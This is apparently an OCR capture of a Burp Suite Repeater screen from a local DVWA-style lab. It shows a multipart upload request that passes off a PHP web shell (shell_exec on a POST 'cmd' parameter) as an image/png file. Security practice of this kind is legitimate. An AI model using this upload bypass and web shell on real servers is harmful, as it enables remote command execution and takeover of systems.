 1 2 3 4 3 8:30
Burp Suite Professional v2024.3.1.4 - Temporary Project - licensed to duxin (as superuser)
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://localhost:4090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: localhost:4090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------7168771242251569893448239452
8 Content-Length: 2823
9 Origin: http://localhost:4090
10 Connection: close
11 Referer: http://localhost:4090/vulnerabilities/upload/
12 Cookie: PHPSESSID=l32gs0li71dh1gubtubvahjgl1; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------7168771242251569893448239452
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------7168771242251569893448239452
20 Content-Disposition: form-data; name="uploaded"; filename="
Web_Shell.php"
21 Content-Type: image/png
22
23 <?php
24 if (!empty($_POST['cmd'])) {
25 $cmd = shell_exec($_POST['cmd']);
26 }
27 ?>
28 <!DOCTYPE html>
29 <html lang="en">
30 <head>
31 <meta charset="utf-8">
32 <meta http-equiv="X-UA-Compatible" content="IE=edge">
33 <meta name="viewport" content="width=device-width,
initial-scale=1">
34 <title>Web Shell</title>
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Inspector
Notes
Ready
Event log (4) All issues (8) Memory: 164.7MB